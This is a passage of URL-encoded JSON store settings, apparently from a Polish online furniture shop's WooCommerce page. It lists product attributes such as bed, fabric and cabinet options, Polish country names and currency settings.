_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2243%22%2C%22attribute_name%22%3A%22lozko-barierki-zab-nietap%22%2C%22attribute_label%22%3A%22BARIERKI%20ZABEZPIECZAJ%5Cu0104CE%20%28NIETAPICEROWANE%29%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22118%22%2C%22attribute_name%22%3A%22lozko-barierki-zab-tapic%22%2C%22attribute_label%22%3A%22BARIERKI%20ZABEZPIECZAJ%5Cu0104CE%20%28TAPICEROWANE%29%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22174%22%2C%22attribute_name%22%3A%22lozko-chmurka-forma%22%2C%22attribute_label%22%3A%22FORMA%20CHMURKI%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2244%22%2C%22attribute_name%22%3A%22lozko-do-materaca%22%2C%22attribute_label%22%3A%22%5Cu0141%5Cu00d3%5Cu017bKO%20DO%20MATERACA%20O%20ROZMIARZE%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22121%22%2C%22attribute_name%22%3A%22lozko-kolo-ramy-lozka%22%2C%22attribute_label%22%3A%22KOLOR%20RAMY%20%5Cu0141%5Cu00d3%5Cu017bKA%20%28SKRZYNI%29%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22119%22%2C%22attribute_name%22%3A%22lozko-szuflada-pod-lozko%22%2C%22attribute_label%22%3A%22SZUFLADA%20POD%20%5Cu0141%5Cu00d3%5Cu017bKIEM%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22117%22%2C%22attribute_name%22%3A%22lozko-wysokosc-nozek%22%2C%22attribute_label%22%3A%22WYSOKO%5Cu015a%5Cu0106%20N%5Cu00d3%5Cu017bEK%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2287%22%2C%22attribute_name%22%3A%22lozko-zaglowek-doublebd%22%2C%22attribute_label%22%3A%22MODEL%20ZAG%5Cu0141%5Cu00d3WKA%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22name_num%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22140%22%2C%22attribute_name%22%3A%22nogi-do-jakiego-lozka%22%2C%22attribute_label%22%3A%22DO%20JAKIEGO%20%5Cu0141%5Cu00d3%5Cu017bKA%20KUPUJESZ%20NOGI%3F%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2256%22%2C%22attribute_name%22%3A%22panele-scienne-ilosc%22%2C%22attribute_label%22%3A%22ILO%5Cu015a%5Cu0106%20PANELI%20%5Cu015aCIENNYCH%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22142%22%2C%22attribute_name%22%3A%22regal-rubber-konfiguracja%22%2C%22attribute_label%22%3A%22KONFIGURACJA%20REGA%5Cu0141U%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2259%22%2C%22attribute_name%22%3A%22rozmiar-biurka%22%2C%22attribute_label%22%3A%22ROZMIAR%20BIURKA%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22132%22%2C%22attribute_name%22%3A%22rozmiar-buty-szafki%22%2C%22attribute_label%22%3A%22ROZMIAR%20SZAFKI%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22130%22%2C%22attribute_name%22%3A%22rozmiar-komody-bufety%22%2C%22attribute_label%22%3A%22ROZMIAR%20SZAFKI%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2224%22%2C%22attribute_name%22%3A%22rozmiar-konsoli%22%2C%22attribute_label%22%3A%22ROZMIAR%20KONSOLI%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22129%22%2C%22attribute_name%22%3A%22rozmiar-kontenera%22%2C%22attribute_label%22%3A%22ROZMIAR%20KONTENERA%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22134%22%2C%22attribute_name%22%3A%22rozmiar-lustra%22%2C%22attribute_label%22%3A%22ROZMIAR%20LUSTRA%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22124%22%2C%22attribute_name%22%3A%22rozmiar-podkladki-softy%22%2C%22attribute_label%22%3A%22ROZMIAR%20PODK%5Cu0141ADKI%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%227%22%2C%22attribute_name%22%3A%22rozmiar-regalu%22%2C%22attribute_label%22%3A%22ROZMIAR%20REGA%5Cu0141U%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22139%22%2C%22attribute_name%22%3A%22rozmiar-siedziska%22%2C%22attribute_label%22%3A%22ROZMIAR%20SIEDZISKA%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22133%22%2C%22attribute_name%22%3A%22rozmiar-stolika%22%2C%22attribute_label%22%3A%22ROZMIAR%20STOLIKA%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2216%22%2C%22attribute_name%22%3A%22rozmiar-stolu%22%2C%22attribute_label%22%3A%22ROZMIAR%20STO%5Cu0141U%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22138%22%2C%22attribute_name%22%3A%22rozmiar-szafeczki-nocne%22%2C%22attribute_label%22%3A%22ROZMIAR%20SZAFECZKI%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2278%22%2C%22attribute_name%22%3A%22rozmiar-szafki-line%22%2C%22attribute_label%22%3A%22MODEL%20SZAFKI%20%28OD%20LEWEJ%29%22%2C%22attribute_type%22%3A%22attributes-selector%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22144%22%2C%22attribute_name%22%3A%22rozmiar-szafki-line-wiszacej%22%2C%22attribute_label%22%3A%22MODEL%20SZAFKI%20%28OD%20LEWEJ%29%22%2C%22attribute_type%22%3A%22attributes-selector%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2249%22%2C%22attribute_name%22%3A%22rozmiar-szafki-lofta%22%2C%22attribute_label%22%3A%22MODEL%20SZAFKI%20%28OD%20LEWEJ%29%22%2C%22attribute_type%22%3A%22attributes-selector%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22143%22%2C%22attribute_name%22%3A%22rozmiar-szafki-rtv-wavy-basi%22%2C%22attribute_label%22%3A%22MODEL%20SZAFKI%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22136%22%2C%22attribute_name%22%3A%22rozmiar-szafy%22%2C%22attribute_label%22%3A%22ROZMIAR%20SZAFY%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22126%22%2C%22attribute_name%22%3A%22rozmiar-toaletki%22%2C%22attribute_label%22%3A%22ROZMIAR%20TOALETKI%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2261%22%2C%22attribute_name%22%3A%22rozmiar-witryny%22%2C%22attribute_label%22%3A%22ROZMIAR%20WITRYNY%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2284%22%2C%22attribute_name%22%3A%22rozmiar-zaglowka%22%2C%22attribute_label%22%3A%22ROZMIAR%20ZAG%5Cu0141%5Cu00d3WKA%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22155%22%2C%22attribute_name%22%3A%22rtv-line-wysokosc-szafki%22%2C%22attribute_label%22%3A%22WYSOKO%5Cu015a%5Cu0106%20SZAFKI%20RTV%20LINE%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22156%22%2C%22attribute_name%22%3A%22rtv-lofta-model-szafki%22%2C%22attribute_label%22%3A%22MODEL%20SZAFKI%20RTV%20LOFTA%22%2C%22attribute_type%22%3A%22attributes-selector%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22157%22%2C%22attribute_name%22%3A%22rtv-lofta-szerokosc-szafki%22%2C%22attribute_label%22%3A%22SZEROKO%5Cu015a%5Cu0106%20SZAFKI%20RTV%20LOFTA%22%2C%22attribute_type%22%3A%22attributes-selector%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22185%22%2C%22attribute_name%22%3A%22softy-na-meblach%22%2C%22attribute_label%22%3A%22OPCJONALNA%20POWIERZCHNIA%20SOFTY%20NA%20G%5Cu00d3RNYM%20BLACIE%20%28LINOLEUM%20MEBLOWE%29%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22186%22%2C%22attribute_name%22%3A%22softy-xxl%22%2C%22attribute_label%22%3A%22OPCJONALNA%20POWIERZCHNIA%20SOFTY%20NA%20G%5Cu00d3RNYM%20BLACIE%20%28LINOLEUM%20MEBLOWE%29%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2233%22%2C%22attribute_name%22%3A%22status%22%2C%22attribute_label%22%3A%22Status%22%2C%22attribute_type%22%3A%22select%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2265%22%2C%22attribute_name%22%3A%22szafy-wyposazeni%22%2C%22attribute_label%22%3A%22WYPOSA%5Cu017bENIE%20SZAFY%20%28PATRZ%5Cu0104C%20OD%20FRONTU%29%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22181%22%2C%22attribute_name%22%3A%22szczytek-do-lozka%22%2C%22attribute_label%22%3A%22SZCZYTEK%20DO%20%5Cu0141%5Cu00d3%5Cu017bKA%22%2C%22attribute_type%22%3A%22button%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22182%22%2C%22attribute_name%22%3A%22szuflada-pod-lozkiem%22%2C%22attribute_label%22%3A%22SZUFLADA%20POD%20%5Cu0141%5Cu00d3%5Cu017bKIEM%22%2C%22attribute_type%22%3A%22radio%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22173%22%2C%22attribute_name%22%3A%22tkanina-aksamit%22%2C%22attribute_label%22%3A%22KOLOR%20TKANINY%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22103%22%2C%22attribute_name%22%3A%22tkanina-bukle%22%2C%22attribute_label%22%3A%22KOLOR%20TKANINY%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22171%22%2C%22attribute_name%22%3A%22tkanina-canvi%22%2C%22attribute_label%22%3A%22KOLOR%20TKANINY%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22120%22%2C%22attribute_name%22%3A%22tkanina-furi%22%2C%22attribute_label%22%3A%22KOLOR%20TKANINY%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22109%22%2C%22attribute_name%22%3A%22tkanina-passi%22%2C%22attribute_label%22%3A%22KOLOR%20TKANINY%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22108%22%2C%22attribute_name%22%3A%22tkanina-scoti-krata%22%2C%22attribute_label%22%3A%22KOLOR%20TKANINY%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22172%22%2C%22attribute_name%22%3A%22tkanine-wybierz%22%2C%22attribute_label%22%3A%22RODZAJ%20TKANINY%22%2C%22attribute_type%22%3A%22attributes-selector%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22170%22%2C%22attribute_name%22%3A%22tkaniny-snugi-szenil%22%2C%22attribute_label%22%3A%22KOLOR%20TKANINY%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22159%22%2C%22attribute_name%22%3A%22uchwyty-flow%22%2C%22attribute_label%22%3A%22KOLOR%20UCHWYTU%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22158%22%2C%22attribute_name%22%3A%22uchwyty-plain%22%2C%22attribute_label%22%3A%22KOLOR%20UCHWYTU%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22161%22%2C%22attribute_name%22%3A%22uchwyty-rodzaje%22%2C%22attribute_label%22%3A%22KSZTA%5Cu0141T%20UCHWYTU%22%2C%22attribute_type%22%3A%22attributes-selector%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%22160%22%2C%22attribute_name%22%3A%22uchwyty-silky%22%2C%22attribute_label%22%3A%22KOLOR%20UCHWYTU%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%2C%7B%22attribute_id%22%3A%2286%22%2C%22attribute_name%22%3A%22wysuwany-materac-strona%22%2C%22attribute_label%22%3A%22PO%20KT%5Cu00d3REJ%20STRONIE%20WYSUWANA%20SZUFLADA%3F%22%2C%22attribute_type%22%3A%22image%22%2C%22attribute_orderby%22%3A%22menu_order%22%2C%22attribute_public%22%3A1%7D%5D%2C%22queryState%22%3A%7B%22category%22%3A610%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fminko.co%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afganistan%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algieria%22%2C%22AD%22%3A%22Andora%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarktyda%22%2C%22AG%22%3A%22Antigua%20i%20Barbuda%22%2C%22SA%22%3A%22Arabia%20Saudyjska%22%2C%22AR%22%3A%22Argentyna%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbejd%5Cu017can%22%2C%22BS%22%3A%22Bahamy%22%2C%22BH%22%3A%22Bahrajn%22%2C%22BD%22%3A%22Bangladesz%22%2C%22BB%22%3A%22Barbados%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgia%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermudy%22%2C%22BT%22%3A%22Bhutan%22%2C%22BY%22%3A%22Bia%5Cu0142oru%5Cu015b%22%2C%22BO%22%3A%22Boliwia%22%2C%22BA%22%3A%22Bo%5Cu015bnia%20i%20Hercegowina%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Brazylia%22%2C%22CG%22%3A%22Brazzaville%22%2C%22BN%22%3A%22Brunei%22%2C%22IO%22%3A%22Brytyjskie%20Terytorium%20Oceanu%20Indyjskiego%22%2C%22BG%22%3A%22Bu%5Cu0142garia%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22Chiny%22%2C%22HR%22%3A%22Chorwacja%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cypr%22%2C%22TD%22%3A%22Czad%22%2C%22ME%22%3A%22Czarnog%5Cu00f3ra%22%2C%22UM%22%3A%22Dalekie%20Wyspy%20Mniejsze%20Stan%5Cu00f3w%20Zjednoczonych%22%2C%22DK%22%3A%22Dania%22%2C%22CD%22%3A%22Demokratyczna%20Republika%20Konga%22%2C%22DJ%22%3A%22D%5Cu017cibuti%22%2C%22EG%22%3A%22Egipt%22%2C%22EC%22%3A%22Ekwador%22%2C%22ER%22%3A%22Erytrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Etiopia%22%2C%22FK%22%3A%22Falklandy%22%2C%22FJ%22%3A%22Fid%5Cu017ci%22%2C%22PH%22%3A%22Filipiny%22%2C%22FI%22%3A%22Finlandia%22%2C%22FR%22%3A%22Francja%22%2C%22TF%22%3A%22Francuskie%20Terytoria%20Po%5Cu0142udniowe%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GS%22%3A%22Georgia%20Po%5Cu0142udniowa%20i%20Sandwich%20Po%5Cu0142udniowy%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Grecja%22%2C%22GD%22%3A%22Grenada%22%2C%22GL%22%3A%22Grenlandia%22%2C%22GE%22%3A%22Gruzja%22%2C%22GU%22%3A%22Guam%22%2C%22GG%22%3A%22Guernsey%22%2C%22GY%22%3A%22Gujana%22%2C%22GF%22%3A%22Gujana%20Francuska%22%2C%22GP%22%3A%22Gwadelupa%22%2C%22GT%22%3A%22Gwatemala%22%2C%22GN%22%3A%22Gwinea%22%2C%22GW%22%3A%22Gwinea%20Bissau%22%2C%22GQ%22%3A%22Gwinea%20R%5Cu00f3wnikowa%22%2C%22HT%22%3A%22Haiti%22%2C%22ES%22%3A%22Hiszpania%22%2C%22NL%22%3A%22Holandia%22%2C%22BQ%22%3A%22Holandia%20Karaibska%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hongkong%22%2C%22IN%22%3A%22Indie%22%2C%22ID%22%3A%22Indonezja%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Iran%22%2C%22IE%22%3A%22Irlandia%22%2C%22IS%22%3A%22Islandia%22%2C%22IL%22%3A%22Izrael%22%2C%22JM%22%3A%22Jamajka%22%2C%22JP%22%3A%22Japonia%22%2C%22YE%22%3A%22Jemen%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordania%22%2C%22KY%22%3A%22Kajmany%22%2C%22KH%22%3A%22Kambod%5Cu017ca%22%2C%22CM%22%3A%22Kamerun%22%2C%22CA%22%3A%22Kanada%22%2C%22QA%22%3A%22Katar%22%2C%22KZ%22%3A%22Kazachstan%22%2C%22KE%22%3A%22Kenia%22%2C%22KG%22%3A%22Kirgistan%22%2C%22KI%22%3A%22Kiribati%22%2C%22CO%22%3A%22Kolumbia%22%2C%22KM%22%3A%22Komory%22%2C%22KR%22%3A%22Korea%20Po%5Cu0142udniowa%22%2C%22KP%22%3A%22Korea%20P%5Cu00f3%5Cu0142nocna%22%2C%22CR%22%3A%22Kostaryka%22%2C%22CU%22%3A%22Kuba%22%2C%22KW%22%3A%22Kuwejt%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesoto%22%2C%22LB%22%3A%22Liban%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libia%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Litwa%22%2C%22LU%22%3A%22Luksemburg%22%2C%22LV%22%3A%22%5Cu0141otwa%22%2C%22MG%22%3A%22Madagaskar%22%2C%22YT%22%3A%22Majotta%22%2C%22MO%22%3A%22Makau%22%2C%22MW%22%3A%22Malawi%22%2C%22MV%22%3A%22Malediwy%22%2C%22MY%22%3A%22Malezja%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MP%22%3A%22Mariany%20P%5Cu00f3%5Cu0142nocne%22%2C%22MA%22%3A%22Maroko%22%2C%22MQ%22%3A%22Martynika%22%2C%22MR%22%3A%22Mauretania%22%2C%22MU%22%3A%22Mauritius%22%2C%22MX%22%3A%22Meksyk%22%2C%22FM%22%3A%22Mikronezja%22%2C%22MM%22%3A%22Mjanma%22%2C%22MD%22%3A%22Mo%5Cu0142dawia%22%2C%22MC%22%3A%22Monako%22%2C%22MN%22%3A%22Mongolia%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambik%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22DE%22%3A%22Niemcy%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NI%22%3A%22Nikaragua%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%22%2C%22NO%22%3A%22Norwegia%22%2C%22NC%22%3A%22Nowa%20Kaledonia%22%2C%22NZ%22%3A%22Nowa%20Zelandia%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua-Nowa%20Gwinea%22%2C%22PY%22%3A%22Paragwaj%22%2C%22PE%22%3A%22Peru%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PF%22%3A%22Polinezja%20Francuska%22%2C%22PL%22%3A%22Polska%22%2C%22PR%22%3A%22Portoryko%22%2C%22PT%22%3A%22Portugalia%22%2C%22MK%22%3A%22P%5Cu00f3%5Cu0142nocna%20Macedonia%22%2C%22CZ%22%3A%22Republika%20Czeska%22%2C%22DO%22%3A%22Republika%20Dominika%5Cu0144ska%22%2C%22ZA%22%3A%22Republika%20Po%5Cu0142udniowej%20Afryki%22%2C%22CF%22%3A%22Republika%20%5Cu015arodkowoafryka%5Cu0144ska%22%2C%22CV%22%3A%22Republika%20Zielonego%20Przyl%5Cu0105dka%22%2C%22RE%22%3A%22Reunion%22%2C%22RU%22%3A%22Rosja%22%2C%22RO%22%3A%22Rumunia%22%2C%22RW%22%3A%22Rwanda%22%2C%22EH%22%3A%22Sahara%20Zachodnia%22%2C%22KN%22%3A%22Saint%20Kitts%20i%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22VC%22%3A%22Saint%20Vincent%20i%20Grenadyny%22%2C%22BL%22%3A%22Saint-Barth%26eacute%3Blemy%22%2C%22MF%22%3A%22Saint-Martin%22%2C%22PM%22%3A%22Saint-Pierre%20i%20Miquelon%22%2C%22SV%22%3A%22Salwador%22%2C%22WS%22%3A%22Samoa%22%2C%22AS%22%3A%22Samoa%20Ameryka%5Cu0144skie%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seszele%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapur%22%2C%22SX%22%3A%22Sint%20Maarten%22%2C%22SK%22%3A%22S%5Cu0142owacja%22%2C%22SI%22%3A%22S%5Cu0142owenia%22%2C%22SO%22%3A%22Somalia%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22US%22%3A%22Stany%20Zjednoczone%22%2C%22SD%22%3A%22Sudan%22%2C%22SS%22%3A%22Sudan%20Po%5Cu0142udniowy%22%2C%22SR%22%3A%22Surinam%22%2C%22SJ%22%3A%22Svalbard%20i%20Jan%20Mayen%22%2C%22SY%22%3A%22Syria%22%2C%22CH%22%3A%22Szwajcaria%22%2C%22SE%22%3A%22Szwecja%22%2C%22TJ%22%3A%22Tad%5Cu017cykistan%22%2C%22TH%22%3A%22Tajlandia%22%2C%22TW%22%3A%22Tajwan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22PS%22%3A%22Terytoria%20palesty%5Cu0144skie%22%2C%22TL%22%3A%22Timor%20Wschodni%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trynidad%20i%20Tobago%22%2C%22TN%22%3A%22Tunezja%22%2C%22TR%22%3A%22Turcja%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20i%20Caicos%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraina%22%2C%22UY%22%3A%22Urugwaj%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22WF%22%3A%22Wallis%20i%20Futuna%22%2C%22VA%22%3A%22Watykan%22%2C%22VE%22%3A%22Wenezuela%22%2C%22HU%22%3A%22W%5Cu0119gry%22%2C%22VN%22%3A%22Wietnam%22%2C%22IT%22%3A%22W%5Cu0142ochy%22%2C%22DM%22%3A%22Wsp%5Cu00f3lnota%20Dominiki%22%2C%22CI%22%3A%22Wybrze%5Cu017ce%20Ko%5Cu015bci%20S%5Cu0142oniowej%22%2C%22BV%22%3A%22Wyspa%20Bouveta%22%2C%22CX%22%3A%22Wyspa%20Bo%5Cu017cego%20Narodzenia%22%2C%22IM%22%3A%22Wyspa%20Man%22%2C%22SH%22%3A%22Wyspa%20%5Cu015awi%5Cu0119tej%20Heleny%22%2C%22AX%22%3A%22Wyspy%20Alandzkie%22%2C%22CK%22%3A%22Wyspy%20Cooka%22%2C%22VI%22%3A%22Wyspy%20Dziewicze%20%28USA%29%22%2C%22VG%22%3A%22Wyspy%20Dziewicze%20%28Wielka%20Brytania%29%22%2C%22HM%22%3A%22Wyspy%20Heard%20i%20McDonald%22%2C%22CC%22%3A%22Wyspy%20Kokosowe%22%2C%22MH%22%3A%22Wyspy%20Marshalla%22%2C%22FO%22%3A%22Wyspy%20Owcze%22%2C%22SB%22%3A%22Wyspy%20Salomona%22%2C%22ST%22%3A%22Wyspy%20%5Cu015awi%5Cu0119tego%20Tomasza%20i%20Ksi%5Cu0105%5Cu017c%5Cu0119ca%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%2C%22AE%22%3A%22Zjednoczone%20Emiraty%20Arabskie%22%2C%22GB%22%3A%22Zjednoczone%20Kr%5Cu00f3lestwo%20%28UK%29%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22PLN%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22z%5Cu0142%22%2C%22symbolPosition%22%3